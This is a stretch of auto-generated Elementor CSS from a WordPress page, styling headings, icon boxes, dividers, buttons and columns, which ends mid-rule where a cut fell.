.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-895eeca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-109 .elementor-element.elementor-element-895eeca.elementor-column{width:608px;align-self:inherit;cursor:default;}.elementor-widget-icon-box .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-wrapper{align-items:center;}.elementor-109 .elementor-element.elementor-element-0d0b405{--icon-box-icon-margin:25px;}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon{font-size:95px;}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-img{overflow:hidden;}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-8bc8ee7{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-8bc8ee7 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-8bc8ee7 .elementor-divider-separator{width:545px;}.elementor-109 .elementor-element.elementor-element-8bc8ee7 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-ea0ab03{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-ea0ab03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-ea0ab03 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-ea0ab03.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-ea0ab03 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-492b6b2{width:var( --container-widget-width, 549px );max-width:549px;--container-widget-width:549px;--container-widget-flex-grow:0;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:24.51px;}.elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-492b6b2.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-492b6b2 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 76px 18px 76px;}.elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button:hover, .elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-109 .elementor-element.elementor-element-87da2c4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button:hover svg, .elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-a7fd78c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-a7fd78c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-a7fd78c.elementor-column{width:627px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-a7fd78c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-6a4d902:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-6a4d902 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-6a4d902 > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-6a4d902.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-6a4d902.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-6a4d902.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-6a4d902.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-6a4d902.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-6a4d902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-109 .elementor-element.elementor-element-6a4d902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-bd1b769:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-bd1b769.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-bd1b769.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 26px 50px 26px;}.elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-1b72eb9{text-align:center;}.elementor-109 .elementor-element.elementor-element-1b72eb9 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-1b72eb9.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-1b72eb9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-d16f7ce{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-d16f7ce > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-d16f7ce .elementor-divider-separator{width:545px;margin:0 auto;margin-center:0;}.elementor-109 .elementor-element.elementor-element-d16f7ce .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-8e0872c > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-8e0872c.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8e0872c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-8e0872c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8e0872c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-8e0872c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-7d35a66:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-7d35a66.elementor-column{width:386px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 25px 15px;}.elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-wrapper{text-align:left;}.elementor-109 .elementor-element.elementor-element-405c636{--icon-box-icon-margin:20px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon{font-size:115px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-img{overflow:hidden;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;line-height:29.55px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-c2b8c3f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-c2b8c3f.elementor-column{width:386px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 25px 15px;}.elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-wrapper{text-align:left;}.elementor-109 .elementor-element.elementor-element-2ca3595{--icon-box-icon-margin:20px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon{font-size:115px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-img{overflow:hidden;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;line-height:29.55px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-7c318f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-7c318f2.elementor-column{width:386px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 25px 15px;}.elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-wrapper{text-align:left;}.elementor-109 .elementor-element.elementor-element-63d01e6{--icon-box-icon-margin:20px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon{font-size:115px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-img{overflow:hidden;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;line-height:29.55px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-0e09fe9:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-0e09fe9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );}.elementor-109 .elementor-element.elementor-element-0e09fe9 > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-0e09fe9.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-0e09fe9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-0e09fe9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-0e09fe9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-0e09fe9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-0e09fe9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-109 .elementor-element.elementor-element-0e09fe9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-4efe65e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-4efe65e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-4efe65e.elementor-column{width:627px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-4efe65e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-80fc767.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-80fc767.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-80fc767 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-109 .elementor-element.elementor-element-80fc767.elementor-column{width:578px;align-self:inherit;cursor:default;}.elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-b4ad10d{width:var( --container-widget-width, 424px );max-width:424px;--container-widget-width:424px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-b4ad10d .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:47.27px;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-b4ad10d.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-b4ad10d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-40ac777{--divider-border-style:solid;--divider-color:var( --e-global-color-d79feec );--divider-border-width:1px;}.elementor-109 .elementor-element.elementor-element-40ac777 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-40ac777 .elementor-divider-separator{width:545px;}.elementor-109 .elementor-element.elementor-element-40ac777 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri div{writing-mode:inherit;}.elementor-109 .elementor-element.elementor-element-0be701f{width:var( --container-widget-width, 549px );max-width:549px;--container-widget-width:549px;--container-widget-flex-grow:0;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:24.51px;}.elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > div, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h1, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h2, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h3, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h4, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h5, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > h6, .elementor-109 .elementor-element.elementor-element-0be701f.ob-harakiri > p{transform:rotate(0deg);}.elementor-109 .elementor-element.elementor-element-0be701f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-109 .elementor-element.elementor-element-4bc3f24:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-4bc3f24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );}.elementor-109 .elementor-element.elementor-element-4bc3f24 > .elementor-container{max-width:1260px;}.elementor-109 .elementor-element.elementor-element-4bc3f24.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-4bc3f24.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-109 .elementor-element.elementor-element-4bc3f24.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-4bc3f24.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-109 .elementor-element.elementor-element-4bc3f24.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-109 .elementor-element.elementor-element-4bc3f24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 80px 20px;}.elementor-109 